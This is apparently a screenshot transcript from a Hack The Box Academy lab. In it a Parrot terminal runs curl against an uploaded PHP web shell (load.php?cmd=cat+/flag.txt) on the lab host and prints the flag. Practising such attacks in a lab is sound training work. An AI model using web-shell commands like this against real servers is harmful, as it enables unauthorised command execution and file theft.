 Mozilla Firefox
Cybersecurity Certifications |
Upgraded - Wappalyzer
94.237.55.96:30334/uploads
http://94.237.55.96:30334/uploads/load.php
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Parrot Terminal
File Edit View Search Terminal Help
┌─[eu-academy-5]─[10.10.14.148]─[htb-ac-1685768@htb-mqwwrizp7x]─[~/test]
└──╼ [★]$ curl -s http://94.237.55.96:30334/uploads/load.php?cmd=cat+/flag.txt
HTB{g07_my_f1r57_w3b_5h3ll}
┌─[eu-academy-5]─[10.10.14.148]─[htb-ac-1685768@htb-mqwwrizp7x]─[~/test]
└──╼ [★]$